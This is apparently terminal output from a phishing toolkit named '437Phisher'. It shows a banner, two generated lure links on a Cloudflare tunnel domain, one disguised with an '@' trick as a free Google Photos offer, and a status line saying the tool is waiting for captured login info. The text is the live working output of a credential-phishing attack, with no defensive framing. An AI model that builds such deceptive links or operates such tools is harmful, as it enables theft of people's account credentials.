 11:29
,,
__ o-°°|\_____/)
(___()'`; \_/|_) )
/, /` 437Phisher \ __ /
\\"--\\ Respect Etanie (_/ (_/
Version : 1.2
[-] URL 1 : https://anytime-block-senator-specializing.trycloudflare.com
[-] URL 2 : https://get-unlimited-google-photos-free@anytime-block-senator-specializing.trycloudflare.com
If you are getting Argo Tunnel Error in the above links,please wait atleast 1 minute for the site to come alive.
[-] Waiting for Login Info, Ctrl + C to exit...